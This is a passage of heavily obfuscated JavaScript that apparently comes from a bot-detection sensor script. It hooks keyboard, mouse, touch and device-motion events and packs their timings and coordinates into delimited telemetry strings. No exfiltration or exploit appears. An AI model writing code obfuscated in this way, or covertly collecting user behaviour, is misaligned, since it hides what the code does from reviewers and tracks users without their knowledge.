j8l[hb()[ND(z7)](Oq,sP,kI,hx)],TN()[sY(Kh)](gR,HOc))){xml=j8l[hb()[ND(z7)].apply(null,[ZP,sP,CY,hx])];}else if(wg(typeof j8l,TN()[sY(Kh)].call(null,gR,HOc))){xml=j8l;}xml=znc(KT,[xml]);LOl(hb()[ND(g3)].apply(null,[QS,nt,UI,V3])[hb()[ND(WL)](OH,mnc,ZD,VW)](xml));kcl[KR()[Lmc(Fg)].apply(null,[I8c,cM,BI,bN])]=xml;}}try{var jTl=zS.length;var jnl=fD([]);var scl=OH;var UVl=rnl||spc();if(wg(UVl[OH],Agc)){var tVl=TN()[sY(Ft)](HJ,ACc);kcl[KR()[Lmc(Fg)].apply(null,[I8c,w3,BI,bN])]=tVl;}p0c=K8[q4()[KS(w3)](fD(U4),Et,jGc,C9)][TN()[sY(w3)](sUc,Sv)](kcl);var bOl=Udc();p0c=znc(WO,[p0c,UVl[U4]]);bOl=FM(Udc(),bOl);var ROl=Udc();p0c=SDc(p0c,UVl[HVc[U4]]);ROl=FM(Udc(),ROl);var Qnl=(xM(typeof hb()[ND(dCc)],Ev([],[][[]]))?hb()[ND(U4)](Ig,C4,Unc,px):hb()[ND(kI)](fD(U4),R6,WP,Dq))[wg(typeof hb()[ND(SL)],'undefined')?hb()[ND(kI)].apply(null,[VF,gY,FJ,kCc]):hb()[ND(WL)](w3,mnc,X3,VW)](FM(Udc(),mGl),TN()[sY(EBc)](IR,h9))[hb()[ND(WL)](Vw,mnc,IA,VW)](wTl,TN()[sY(EBc)](IR,h9))[hb()[ND(WL)](pD,mnc,fD(fD(OH)),VW)](scl,TN()[sY(EBc)].call(null,IR,h9))[hb()[ND(WL)](WL,mnc,LL,VW)](bOl,TN()[sY(EBc)].apply(null,[IR,h9]))[hb()[ND(WL)].call(null,pD,mnc,Ns,VW)](ROl,TN()[sY(EBc)](IR,h9))[hb()[ND(WL)](XH,mnc,Ld,VW)](Pnl);var K5c=xM(Lcl,undefined)&&wg(Lcl,fD(fD([])))?hTl(UVl):Esc(UVl);p0c=hb()[ND(U4)](fD(U4),C4,fD({}),px)[xM(typeof hb()[ND(Ns)],'undefined')?hb()[ND(WL)].call(null,fw,mnc,Unc,VW):hb()[ND(kI)].call(null,ZP,Kt,H5,mUc)](K5c,zh()[qW(WL)](J6,cF,tR))[hb()[ND(WL)].apply(null,[IW,mnc,lJ,VW])](Qnl,zh()[qW(WL)].call(null,J6,l5,tR))[hb()[ND(WL)](cz,mnc,fD(fD([])),VW)](p0c);}catch(qml){zS.splice(FM(jTl,U4),Infinity,fh);}LOl(wg(typeof TN()[sY(tR)],Ev([],[][[]]))?TN()[sY(QX)](bOc,fh):TN()[sY(fY)](t9,Ds));zS.pop();};var Y8l=function(){zS.push(OTc);var sml=TH(arguments[q4()[KS(VF)].call(null,fD([]),BI,jKc,lN)],OH)&&xM(arguments[OH],undefined)?arguments[OH]:fD(PB);var fOl=TH(arguments[q4()[KS(VF)].call(null,fD(fD([])),BI,jKc,MY)],U4)&&xM(arguments[U4],undefined)?arguments[HVc[QS]]:Bnl;kKl=OH;if(TTl){K8[zh()[qW(OR)](WX,pt,EBc)](Ucl);TTl=fD([]);kKl|=U4;}if(b8l){K8[zh()[qW(OR)].apply(null,[WX,fD(fD({})),EBc])](XKl);b8l=fD({});kKl|=UI;}if(Ssc){K8[wg(typeof zh()[qW(Sx)],Ev('',[][[]]))?zh()[qW(nt)].call(null,vJ,Jx,P5):zh()[qW(OR)](WX,WP,EBc)](U6c);Ssc=fD(PB);kKl|=HVc[H5];}if(mVl){K8[zh()[qW(OR)](WX,ZP,EBc)](kll);mVl=fD(fD(BE));kKl|=XH;}if(OVl){K8[zh()[qW(OR)].call(null,WX,fh,EBc)](OVl);}if(fD(snl)){try{var gBl=zS.length;var Znl=fD(fD(BE));jWc=Ev(jWc,TN()[sY(IW)].call(null,WL,gKc));var m8l=K8[TN()[sY(mh)].apply(null,[sCc,Cw])][zh()[qW(E3)].call(null,L9,fD(fD(U4)),hnc)](zh()[qW(gh)].call(null,vEc,l2c,WN));if(xM(m8l[cS()[zcc(CD)].call(null,XH,Pw,Lz,Q5)],undefined)){jWc=Ev(jWc,TN()[sY(pEc)](Rs,kq));Vqc=K8[zh()[qW(ID)].apply(null,[g4,Fg,cF])][TN()[sY(cCc)].apply(null,[LEc,Op])](OEc(Vqc,UI));}else{jWc=Ev(jWc,TN()[sY(mnc)].apply(null,[GA,Qw]));Vqc=K8[zh()[qW(ID)].call(null,g4,kI,cF)][TN()[sY(cCc)](LEc,Op)](OEc(Vqc,HVc[pD]));}}catch(UPc){zS.splice(FM(gBl,U4),Infinity,OTc);jWc=Ev(jWc,hb()[ND(gh)](fD(fD([])),cM,IW,Jv));Vqc=K8[zh()[qW(ID)].call(null,g4,cF,cF)][wg(typeof TN()[sY(gTc)],'undefined')?TN()[sY(QX)](GGc,Fnc):TN()[sY(cCc)].apply(null,[LEc,Op])](OEc(Vqc,HVc[pD]));}snl=fD(fD(PB));}K8[TN()[sY(F9)].apply(null,[At,Mb])].bmak[q4()[KS(BA)](U4,llc,MD,fD(fD({})))]=Udc();W1c=hb()[ND(U4)].call(null,qA,C4,OH,Yv);n1c=OH;F5c=OH;q8l=hb()[ND(U4)](Tq,C4,kg,Yv);t1c=OH;G8l=HVc[U4];Ytc=hb()[ND(U4)](Ld,C4,CD,Yv);j7c=OH;ZUl=OH;lsc=HVc[U4];R0c[zh()[qW(FJ)].apply(null,[Ww,vR,UI])]=OH;HUl=OH;C5c=HVc[U4];nOl=hb()[ND(U4)](l2c,C4,ZD,Yv);M8l=fD({});K2l=hb()[ND(U4)](l2c,C4,Kx,Yv);fKl=hb()[ND(U4)].apply(null,[MY,C4,hL,Yv]);Z2l=rp(U4);MVl=[];dnl=hb()[ND(U4)].call(null,l2c,C4,cz,Yv);tKl=wg(typeof hb()[ND(FJ)],Ev('',[][[]]))?hb()[ND(kI)](Kh,mlc,UI,Lz):hb()[ND(U4)].call(null,C9,C4,fD(fD(U4)),Yv);W2l=hb()[ND(U4)].call(null,IW,C4,fD(fD(U4)),Yv);Iml=hb()[ND(U4)](fN,C4,fD(fD(U4)),Yv);wnl=hb()[ND(U4)].apply(null,[kx,C4,Hq,Yv]);Z1c=hb()[ND(U4)].call(null,Oq,C4,R3,Yv);jGl=hb()[ND(U4)](IA,C4,OH,Yv);LPc=hb()[ND(U4)].apply(null,[IA,C4,Oq,Yv]);UGl=hb()[ND(U4)](R3,C4,Yd,Yv);M6c=xM(typeof hb()[ND(Tq)],Ev([],[][[]]))?hb()[ND(U4)](Gcc,C4,vR,Yv):hb()[ND(kI)](BN,Zmc,bq,lJ);pVl=fD({});Gnl=OH;Zsc=hb()[ND(U4)].apply(null,[fD({}),C4,kA,Yv]);GKl=hb()[ND(U4)](bq,C4,fD({}),Yv);cUl=wg(typeof hb()[ND(pD)],Ev('',[][[]]))?hb()[ND(kI)](fw,SOc,l5,bKc):hb()[ND(U4)](Bg,C4,CD,Yv);cBl=hb()[ND(U4)](Ns,C4,lN,Yv);R6c=hb()[ND(U4)](fD([]),C4,fD(fD(U4)),Yv);Hqc=rp(U4);D5c=fD({});YIc();CRc=fD({});k7c=rv(GC,[EN()[c2c(Et)].apply(null,[Zg,X7,pw,v7,QX]),rp(U4)]);hGl=fD(PB);K8[hb()[ND(E6)](LL,QX,fD(U4),Hs)](function(){fOl();},P9);zS.pop();if(sml){zLc=rp(U4);}else{zLc=HVc[U4];}};var BWc=function(lUl){zS.push(n5);if(OVl){K8[wg(typeof zh()[qW(MA)],Ev('',[][[]]))?zh()[qW(nt)](f8c,hL,Nh):zh()[qW(OR)].apply(null,[Eq,Yd,EBc])](OVl);}if(b4(lUl,HVc[U4])){lUl=HVc[U4];}OVl=K8[hb()[ND(E6)].call(null,Gcc,QX,bq,fBc)](function(){var U5c=NFc();if(xM(U5c,rp(U4))){zLc=nt;Csc=fD(fD({}));qzc(fD(PB));}},lUl);zS.pop();};var Esc=function(Ell){zS.push(Fmc);var NOl=zh()[qW(OH)](hP,K7,fh);var A2l=wg(typeof q4()[KS(Tq)],Ev('',[][[]]))?q4()[KS(UI)].apply(null,[OH,LW,Tz,BN]):q4()[KS(OH)](pD,c4,mOc,fD([]));var rcl=U4;var sll=R0c[zh()[qW(FJ)](Mr,t3,UI)];var p1c=Gtc;var Gcl=[NOl,A2l,rcl,sll,Ell[OH],p1c];var nll=Gcl[xM(typeof zh()[qW(BJ)],Ev('',[][[]]))?zh()[qW(fF)](Fd,fN,jGc):zh()[qW(nt)](YP,XH,ZBc)](EUl);var hml;return zS.pop(),hml=nll,hml;};var hTl=function(V8l){zS.push(jKc);var X5c=zh()[qW(OH)](r3,WP,fh);var N8l=TN()[sY(OH)](Et,Wd);var pOl=q4()[KS(BI)].apply(null,[BN,cM,U9,kg]);var NKl=R0c[wg(typeof zh()[qW(HOc)],Ev('',[][[]]))?zh()[qW(nt)].call(null,m7,fD(fD({})),zL):zh()[qW(FJ)](mv,C4,UI)];var Lsc=Gtc;var GGl=[X5c,N8l,pOl,NKl,V8l[OH],Lsc];var EKl=GGl[zh()[qW(fF)](tw,OH,jGc)](EUl);var zGl;return zS.pop(),zGl=EKl,zGl;};var LOl=function(sUl){zS.push(QTc);if(Gxc){zS.pop();return;}var WKl=sUl;if(wg(typeof K8[wg(typeof TN()[sY(GKc)],Ev([],[][[]]))?TN()[sY(QX)](Cq,w8c):TN()[sY(F9)].call(null,At,lD)][KR()[Lmc(CD)].apply(null,[Ns,mh,XH,Qh])],TN()[sY(Kh)](gR,Aj))){K8[TN()[sY(F9)].apply(null,[At,lD])][KR()[Lmc(CD)].call(null,Ns,vN,XH,Qh)]=Ev(K8[TN()[sY(F9)].apply(null,[At,lD])][KR()[Lmc(CD)](Ns,nP,XH,Qh)],WKl);}else{K8[TN()[sY(F9)](At,lD)][KR()[Lmc(CD)](Ns,pw,XH,Qh)]=WKl;}zS.pop();};var AUl=function(Jml){URc(Jml,U4);};var GTl=function(d8l){zS.push(FBc);URc(d8l,RC[zh()[qW(Ct)](dD,K4,BI)]());zS.pop();};var f1c=function(s1c){URc(s1c,BI);};var RPc=function(Pll){zS.push(tCc);URc(Pll,RC[hb()[ND(W3)](lN,sUc,QS,pF)]());zS.pop();};var w5c=function(N2l){rWc(N2l,HVc[QS]);};var tnl=function(H8l){rWc(H8l,UI);};var qTl=function(YBl){rWc(YBl,BI);};var tsc=function(MGl){rWc(MGl,QX);};var Psc=function(zTl){pWc(zTl,BI);};var t2l=function(OGl){pWc(OGl,QX);};var Tll=function(l1c){zS.push(TTc);z9c(l1c,HVc[QS]);if(g1c&&Gxc&&(wg(l1c[TN()[sY(lJ)].call(null,gTc,zb)],hb()[ND(Rs)](fh,YVc,VF,HD))||wg(l1c[q4()[KS(UN)](bq,pBc,Mw,CY)],pw))){qzc(fD(PB),fD(fD(BE)),fD(PB),fD({}),fD(BE));}zS.pop();};var wcl=function(BUl){z9c(BUl,UI);};var mll=function(DPc){z9c(DPc,BI);};var rqc=function(fVl){zS.push(hVc);try{var dcl=zS.length;var Qcl=fD(fD(BE));var W8l=U4;if(K8[TN()[sY(mh)](sCc,Sd)][fVl]){W8l=HVc[U4];D5c=fD(fD([]));}else if(D5c){D5c=fD(PB);Axc();}Pxc(W8l);}catch(zml){zS.splice(FM(dcl,U4),Infinity,hVc);}zS.pop();};var kjc=function(sVl,fnl){zS.push(AOc);try{var Qll=zS.length;var hKl=fD([]);if(wg(fnl[zh()[qW(cz)](CKc,kx,D5)],K8[TN()[sY(F9)].apply(null,[At,xr])])){if(wg(sVl,UI)){D5c=fD(BE);}else if(wg(sVl,BI)){if(wg(K8[TN()[sY(mh)](sCc,Ek)][wg(typeof zh()[qW(Yd)],'undefined')?zh()[qW(nt)](E3,Pw,t7):zh()[qW(dCc)].apply(null,[Fd,fN,H5])],q4()[KS(cR)].call(null,fF,Hq,Ov,nP))&&D5c){D5c=fD({});Axc();}}Pxc(sVl);}}catch(H6c){zS.splice(FM(Qll,U4),Infinity,AOc);}zS.pop();};var Dnl=function(WUl){BJc(WUl,U4);};var bGl=function(YKl){BJc(YKl,HVc[nt]);};var t6c=function(WOl){BJc(WOl,BI);};var HGl=function(nVl){BJc(nVl,QX);};var YOl=function(fUl){BJc(fUl,c4);};var V5c=function(WTl){BJc(WTl,VF);};var hUl=function(mKl){zS.push(Pz);var UTl=mKl&&mKl[wg(typeof zh()[qW(ZA)],Ev([],[][[]]))?zh()[qW(nt)].apply(null,[Rz,fh,bOc]):zh()[qW(cz)].apply(null,[BCc,QX,D5])]&&mKl[zh()[qW(cz)].apply(null,[BCc,fF,D5])][A4()[vOc(Kx)](MY,wx,nCc,BI,FJ,ID)];var HPc=UTl&&(wg(UTl[xM(typeof TN()[sY(zN)],Ev('',[][[]]))?TN()[sY(F8c)].apply(null,[EUc,hp]):TN()[sY(QX)](tTc,dz)](),TN()[sY(IR)].call(null,C9,Iw))||wg(UTl[TN()[sY(F8c)].apply(null,[EUc,hp])](),q4()[KS(PJ)].apply(null,[R3,Sx,Nnc,fh])));zS.pop();if(g1c&&Gxc&&HPc){qzc(fD(PB),fD([]),fD(PB),fD(fD({})));}};var Sll=function(CKl){YWc(CKl);};var YPc=function(NBl){BJc(NBl,HVc[Fg]);if(Gxc){zLc=QX;qzc(fD({}),fD(fD(BE)),fD(fD({})));BKl=cM;}};var tAc=function(sTl){zS.push(ZA);try{var v1c=zS.length;var G5c=fD([]);if(b4(t1c,F9)&&b4(M9c,UI)&&sTl){var s5c=FM(Udc(),K8[TN()[sY(F9)](At,mI)].bmak[q4()[KS(BA)].call(null,C4,llc,TCc,ZD)]);var T5c=rp(U4),fTl=rp(RC[cS()[zcc(Hq)].apply(null,[BI,Et,sUc,vL])]()),fll=rp(HVc[QS]);if(sTl[hb()[ND(cA)](Zg,QTc,K7,wq)]){T5c=b6(sTl[hb()[ND(cA)](K7,QTc,IA,wq)][hb()[ND(X5)](fD(U4),Pw,tq,YA)]);fTl=b6(sTl[xM(typeof hb()[ND(Hq)],Ev([],[][[]]))?hb()[ND(cA)].call(null,tq,QTc,Vw,wq):hb()[ND(kI)].apply(null,[fN,Bcc,Hq,z7])][cS()[zcc(cF)].apply(null,[U4,K4,fBc,Fnc])]);fll=b6(sTl[wg(typeof hb()[ND(E6)],'undefined')?hb()[ND(kI)](fD(fD({})),Tmc,wx,wY):hb()[ND(cA)](GTc,QTc,fD({}),wq)][KR()[Lmc(cF)].apply(null,[C4,Unc,U4,MGc])]);}var zll=rp(U4),t8l=rp(U4),H2l=rp(RC[cS()[zcc(Hq)].call(null,BI,w3,sUc,vL)]());if(sTl[TN()[sY(LEc)](vh,Mh)]){zll=b6(sTl[TN()[sY(LEc)](vh,Mh)][hb()[ND(X5)](Bg,Pw,Kx,YA)]);t8l=b6(sTl[TN()[sY(LEc)](vh,Mh)][wg(typeof cS()[zcc(U0)],'undefined')?cS()[zcc(BI)](Ht,Gcc,OQc,Dnc):cS()[zcc(cF)].call(null,U4,kx,fBc,Fnc)]);H2l=b6(sTl[TN()[sY(LEc)].apply(null,[vh,Mh])][KR()[Lmc(cF)](C4,K7,U4,MGc)]);}var gUl=rp(U4),Oll=rp(U4),zVl=U4;if(sTl[wg(typeof q4()[KS(wx)],Ev([],[][[]]))?q4()[KS(UI)](fD(fD(OH)),nEc,kJ,fh):q4()[KS(bGc)].apply(null,[R3,MR,vS,Z7])]){gUl=b6(sTl[q4()[KS(bGc)](UN,MR,vS,Ns)][hb()[ND(Nh)](lJ,kx,QX,jBc)]);Oll=b6(sTl[q4()[KS(bGc)].apply(null,[F9,MR,vS,fD(fD(OH))])][hb()[ND(mq)](CD,IA,fD(U4),L5)]);zVl=b6(sTl[q4()[KS(bGc)](kg,MR,vS,fw)][wg(typeof q4()[KS(F1)],'undefined')?q4()[KS(UI)](wx,T5,gOc,BN):q4()[KS(LEc)](fD(fD([])),Rs,Oj,BN)]);}var LGl=hb()[ND(U4)].apply(null,[QS,C4,fD([]),h9])[xM(typeof hb()[ND(gR)],Ev('',[][[]]))?hb()[ND(WL)](fD([]),mnc,kx,gY):hb()[ND(kI)](H5,PL,IW,ID)](t1c,TN()[sY(EBc)].apply(null,[IR,cL]))[xM(typeof hb()[ND(Oj)],'undefined')?hb()[ND(WL)](fD(U4),mnc,F3,gY):hb()[ND(kI)].call(null,fD(fD([])),Dj,n5,B3)](s5c,TN()[sY(EBc)](IR,cL))[hb()[ND(WL)].call(null,fD(fD(OH)),mnc,Bg,gY)](T5c,TN()[sY(EBc)].call(null,IR,cL))[xM(typeof hb()[ND(SL)],'undefined')?hb()[ND(WL)].apply(null,[LR,mnc,GM,gY]):hb()[ND(kI)](Hq,cBc,fD(U4),Fz)](fTl,TN()[sY(EBc)](IR,cL))[hb()[ND(WL)](C9,mnc,c4,gY)](fll,TN()[sY(EBc)](IR,cL))[hb()[ND(WL)](fD({}),mnc,fD(fD([])),gY)](zll,TN()[sY(EBc)](IR,cL))[hb()[ND(WL)].call(null,bq,mnc,FJ,gY)](t8l,TN()[sY(EBc)].call(null,IR,cL))[wg(typeof hb()[ND(Vw)],Ev([],[][[]]))?hb()[ND(kI)].call(null,fD(U4),jh,Nk,Mj):hb()[ND(WL)](fD(OH),mnc,Rz,gY)](H2l,TN()[sY(EBc)].apply(null,[IR,cL]))[hb()[ND(WL)].apply(null,[Vw,mnc,fD(fD(U4)),gY])](gUl,xM(typeof TN()[sY(hs)],Ev([],[][[]]))?TN()[sY(EBc)](IR,cL):TN()[sY(QX)](hz,sA))[hb()[ND(WL)].call(null,fD(fD({})),mnc,Gcc,gY)](Oll,TN()[sY(EBc)](IR,cL))[hb()[ND(WL)](IA,mnc,Kx,gY)](zVl);if(nz(typeof sTl[q4()[KS(vR)](C4,EBc,n6,Ld)],xM(typeof zh()[qW(sUc)],'undefined')?zh()[qW(MY)].call(null,CTc,Fg,Unc):zh()[qW(nt)].call(null,AA,fD(fD(U4)),kCc))&&wg(sTl[wg(typeof q4()[KS(LR)],Ev([],[][[]]))?q4()[KS(UI)].call(null,IW,HR,LVc,fD(fD([]))):q4()[KS(vR)](QX,EBc,n6,fD(fD(OH)))],fD(PB)))LGl=hb()[ND(U4)].call(null,fD([]),C4,WL,h9)[xM(typeof hb()[ND(jY)],Ev('',[][[]]))?hb()[ND(WL)](Xq,mnc,VL,gY):hb()[ND(kI)](hL,lz,BN,fBc)](LGl,KR()[Lmc(Kh)](HOc,cM,UI,jGc));q8l=hb()[ND(U4)](Et,C4,nP,h9)[hb()[ND(WL)].call(null,jL,mnc,Z5,gY)](Ev(q8l,LGl),zh()[qW(WL)](S3,F9,tR));Gjc+=s5c;G8l=Ev(Ev(G8l,t1c),s5c);t1c++;}if(Gxc&&TH(t1c,U4)&&b4(C5c,U4)){zLc=ID;qzc(fD(fD(BE)));C5c++;}M9c++;}catch(Ull){zS.splice(FM(v1c,U4),Infinity,ZA);}zS.pop();};var Ujc=function(E8l){zS.push(nt);try{var vml=zS.length;var f5c=fD(PB);if(b4(n1c,U2l)&&b4(TAc,HVc[nt])&&E8l){var GVl=FM(Udc(),K8[wg(typeof TN()[sY(vVc)],'undefined')?TN()[sY(QX)](Hq,QQc):TN()[sY(F9)](At,v2c)].bmak[q4()[KS(BA)](c4,llc,m2c,fD(U4))]);var Xcl=b6(E8l[wg(typeof hb()[ND(F8c)],Ev([],[][[]]))?hb()[ND(kI)].call(null,fh,POc,lN,E7):hb()[ND(Nh)].apply(null,[fD(fD(U4)),kx,fD([]),GGc])]);var Acl=b6(E8l[hb()[ND(mq)](nP,IA,fD(U4),Ws)]);var Rml=b6(E8l[xM(typeof q4()[KS(Tmc)],Ev([],[][[]]))?q4()[KS(LEc)].apply(null,[ZD,Rs,BJ,nP]):q4()[KS(UI)](lN,X5,A5,Z7)]);var jUl=(wg(typeof hb()[ND(IW)],'undefined')?hb()[ND(kI)].call(null,F3,Sz,Pw,ss):hb()[ND(U4)](pw,C4,HJ,PBc))[hb()[ND(WL)](GM,mnc,Pw,Mz)](n1c,TN()[sY(EBc)].call(null,IR,wCc))[hb()[ND(WL)](pt,mnc,fF,Mz)](GVl,TN()[sY(EBc)].call(null,IR,wCc))[hb()[ND(WL)].apply(null,[X3,mnc,Oq,Mz])](Xcl,TN()[sY(EBc)](IR,wCc))[hb()[ND(WL)](fD({}),mnc,w3,Mz)](Acl,xM(typeof TN()[sY(l2c)],Ev('',[][[]]))?TN()[sY(EBc)].apply(null,[IR,wCc]):TN()[sY(QX)](pGc,xUc))[hb()[ND(WL)].call(null,K4,mnc,Xq,Mz)](Rml);if(xM(typeof E8l[q4()[KS(vR)](fD(fD({})),EBc,vY,l5)],zh()[qW(MY)].apply(null,[Pw,fD(U4),Unc]))&&wg(E8l[q4()[KS(vR)](R3,EBc,vY,At)],fD(fD(BE))))jUl=hb()[ND(U4)].call(null,HJ,C4,Zg,PBc)[hb()[ND(WL)].call(null,cM,mnc,l5,Mz)](jUl,KR()[Lmc(Kh)].call(null,HOc,Bg,UI,t3));W1c=hb()[ND(U4)](Nk,C4,bq,PBc)[hb()[ND(WL)](fD({}),mnc,cF,Mz)](Ev(W1c,jUl),zh()[qW(WL)](pL,Et,tR));Gjc+=GVl;F5c=Ev(Ev(F5c,n1c),GVl);n1c++;}if(Gxc&&TH(n1c,U4)&&b4(HUl,HVc[QS])){zLc=kI;qzc(fD({}));HUl++;}TAc++;}catch(RVl){zS.splice(FM(vml,U4),Infinity,nt);}zS.pop();};var KGl=function(sPc){zS.push(Z5);try{var xnl=zS.length;var Uml=fD({});k7c=sPc[zh()[qW(CBc)].call(null,BL,UN,bN)]||(wg(typeof hb()[ND(GKc)],Ev('',[][[]]))?hb()[ND(kI)].apply(null,[U4,W7,pw,QJ]):hb()[ND(U4)](Z7,C4,HJ,Qz));if(xM(k7c,hb()[ND(U4)](mt,C4,fD(OH),Qz))){k7c=K8[q4()[KS(w3)].call(null,CN,Et,ZA,LL)][hb()[ND(zCc)](fD(fD(OH)),fq,UI,MOc)](k7c);}hGl=fD(fD(PB));var Rll=OH;var dPc=HVc[H5];var dVl=K8[zh()[qW(bN)](Mz,Unc,tq)](function(){zS.push(AR);var Lll=new (K8[hb()[ND(dq)](l2c,c7,t3,XY)])(hb()[ND(c7)].call(null,kx,Elc,K7,tL),rv(GC,[zh()[qW(CBc)](rI,R3,bN),hb()[ND(c7)](LR,Elc,kg,tL)]));K8[wg(typeof TN()[sY(X3)],'undefined')?TN()[sY(QX)](hL,lh):TN()[sY(F9)](At,Tp)][zh()[qW(hs)](Gb,U0,ZCc)](Lll);Rll++;if(bS(Rll,dPc)){K8[EN()[c2c(Ig)](Oq,BR,IA,Oq,pw)](dVl);}zS.pop();},rt);}catch(XUl){zS.splice(FM(xnl,U4),Infinity,Z5);hGl=fD([]);k7c=TN()[sY(IW)].call(null,WL,GA);}zS.pop();};var zsc=function(){zS.push(kY);if(fD(ksc)){try{var mBl=zS.length;var Q1c=fD(PB);jWc=Ev(jWc,TN()[sY(cM)](UI,xF));if(xM(K8[TN()[sY(mh)](sCc,m9)][q4()[KS(rKc)].apply(null,[BN,LEc,EF,Unc])],undefined)){jWc=Ev(jWc,wg(typeof TN()[sY(qA)],Ev('',[][[]]))?TN()[sY(QX)].apply(null,[LL,VF]):TN()[sY(pEc)].apply(null,[Rs,DX]));Vqc*=HVc[X3];}else{jWc=Ev(jWc,TN()[sY(mnc)](GA,Lr));Vqc*=CY;}}catch(Bll){zS.splice(FM(mBl,U4),Infinity,kY);jWc=Ev(jWc,hb()[ND(gh)].apply(null,[K7,cM,fh,Mw]));Vqc*=CY;}ksc=fD(BE);}S7c();X8l=K8[zh()[qW(bN)](sv,X3,tq)](function(){S7c();},HVc[Ld]);if(Yll&&K8[TN()[sY(F9)](At,nk)][zh()[qW(pEc)](tp,QS,XR)]){K8[TN()[sY(F9)].call(null,At,nk)][zh()[qW(pEc)](tp,H5,XR)](zh()[qW(tR)](rD,fh,t3),KGl,fD(fD(PB)));}if(K8[wg(typeof TN()[sY(Xq)],Ev('',[][[]]))?TN()[sY(QX)](mN,vmc):TN()[sY(mh)].call(null,sCc,m9)][zh()[qW(pEc)].apply(null,[tp,fD([]),XR])]){K8[TN()[sY(mh)](sCc,m9)][zh()[qW(pEc)](tp,Nk,XR)](q4()[KS(OCc)](Z5,nEc,SS,MY),AUl,fD(BE));K8[TN()[sY(mh)].call(null,sCc,m9)][wg(typeof zh()[qW(Bg)],Ev([],[][[]]))?zh()[qW(nt)](vL,Xq,kh):zh()[qW(pEc)](tp,fD(fD(OH)),XR)](xM(typeof zh()[qW(H5)],Ev('',[][[]]))?zh()[qW(F1)](B4,ZD,nt):zh()[qW(nt)](dA,nt,cN),GTl,fD(fD(PB)));K8[wg(typeof TN()[sY(rs)],Ev([],[][[]]))?TN()[sY(QX)].apply(null,[gh,dh]):TN()[sY(mh)].call(null,sCc,m9)][zh()[qW(pEc)].call(null,tp,C4,XR)](zh()[qW(pBc)].apply(null,[rF,Ig,Fg]),f1c,fD(BE));K8[TN()[sY(mh)].call(null,sCc,m9)][zh()[qW(pEc)](tp,fD(fD(U4)),XR)](xM(typeof TN()[sY(Oq)],'undefined')?TN()[sY(OCc)].call(null,Ig,sp):TN()[sY(QX)].call(null,H1,Bg),RPc,fD(fD([])));K8[TN()[sY(mh)](sCc,m9)][zh()[qW(pEc)](tp,At,XR)](TN()[sY(kKc)](bq,Rw),w5c,fD(BE));K8[TN()[sY(mh)].call(null,sCc,m9)][wg(typeof zh()[qW(zN)],'undefined')?zh()[qW(nt)](wj,QX,U0):zh()[qW(pEc)](tp,BN,XR)](q4()[KS(kKc)](U4,HJ,xX,LL),tnl,fD(fD([])));K8[TN()[sY(mh)].call(null,sCc,m9)][xM(typeof zh()[qW(Ucc)],'undefined')?zh()[qW(pEc)].apply(null,[tp,w3,XR]):zh()[qW(nt)](S7,fD(fD(OH)),LVc)](wg(typeof hb()[ND(BJ)],Ev('',[][[]]))?hb()[ND(kI)].apply(null,[mt,HCc,fD([]),xx]):hb()[ND(ss)].call(null,fN,kEc,fD(fD({})),mp),qTl,fD(fD([])));K8[TN()[sY(mh)](sCc,m9)][wg(typeof zh()[qW(bq)],'undefined')?zh()[qW(nt)].call(null,tq,fD(U4),OVc):zh()[qW(pEc)].call(null,tp,Bg,XR)](zh()[qW(XBc)](Wv,Kh,P6),tsc,fD(fD(PB)));K8[TN()[sY(mh)](sCc,m9)][wg(typeof zh()[qW(D5)],'undefined')?zh()[qW(nt)](jOc,Oq,rt):zh()[qW(pEc)].apply(null,[tp,Ns,XR])](xM(typeof zh()[qW(Kx)],Ev([],[][[]]))?zh()[qW(zN)](xS,Unc,IA):zh()[qW(nt)](Oq,vN,ks),Psc,fD(fD(PB)));K8[TN()[sY(mh)].apply(null,[sCc,m9])][zh()[qW(pEc)].apply(null,[tp,wx,XR])](cS()[zcc(pD)].apply(null,[mh,n5,Ob,NOc]),t2l,fD(fD(PB)));K8[TN()[sY(mh)](sCc,m9)][zh()[qW(pEc)](tp,BI,XR)](hb()[ND(WJ)](fh,VEc,OH,v0),Tll,fD(fD([])));K8[TN()[sY(mh)](sCc,m9)][zh()[qW(pEc)](tp,fD(OH),XR)](A4()[vOc(Hq)].apply(null,[nt,Z5,k9,CN,GTc,VF]),wcl,fD(BE));K8[TN()[sY(mh)](sCc,m9)][zh()[qW(pEc)](tp,F9,XR)](TN()[sY(SBc)].call(null,OH,Mw),mll,fD(BE));if(g1c){K8[TN()[sY(mh)](sCc,m9)][wg(typeof zh()[qW(Unc)],Ev([],[][[]]))?zh()[qW(nt)](Fnc,IW,JP):zh()[qW(pEc)](tp,CY,XR)](DR()[MEc(GTc)](EUc,Qr,fF,VF,kx),Dnl,fD(fD([])));K8[TN()[sY(mh)](sCc,m9)][wg(typeof zh()[qW(PJ)],Ev([],[][[]]))?zh()[qW(nt)].call(null,kY,fD([]),Qlc):zh()[qW(pEc)].call(null,tp,Vw,XR)](wg(typeof hb()[ND(n6)],'undefined')?hb()[ND(kI)](cz,k2c,fh,RKc):hb()[ND(It)](tq,VP,IA,sv),t6c,fD(fD([])));K8[TN()[sY(mh)](sCc,m9)][zh()[qW(pEc)](tp,qA,XR)](q4()[KS(n6)](vR,pw,X0,fD(fD({}))),hUl,fD(fD({})));K8[wg(typeof TN()[sY(VL)],Ev('',[][[]]))?TN()[sY(QX)].call(null,XBc,vS):TN()[sY(mh)](sCc,m9)][zh()[qW(pEc)](tp,Rz,XR)](TN()[sY(IR)].apply(null,[C9,MS]),Sll,fD(fD([])));wzc();K8[TN()[sY(mh)].call(null,sCc,m9)][zh()[qW(pEc)].apply(null,[tp,C4,XR])](DR()[MEc(fF)](EBc,Mr,Nk,XH,Ns),HGl,fD(fD([])));K8[TN()[sY(mh)](sCc,m9)][xM(typeof zh()[qW(v7)],Ev([],[][[]]))?zh()[qW(pEc)].apply(null,[tp,fD([]),XR]):zh()[qW(nt)](I2c,l2c,Nz)](TN()[sY(Tnc)].call(null,U4,OS),YOl,fD(fD({})));if(K8[hb()[ND(jL)](tq,q3,K7,UF)]&&K8[xM(typeof hb()[ND(CN)],'undefined')?hb()[ND(kh)](fD({}),kI,GTc,H0):hb()[ND(kI)].apply(null,[mt,lt,fD(fD(OH)),qL])]&&K8[hb()[ND(kh)].apply(null,[fD(fD(OH)),kI,U4,H0])][q4()[KS(SBc)](Tq,hs,f0,lN)]){var Asc=K8[xM(typeof 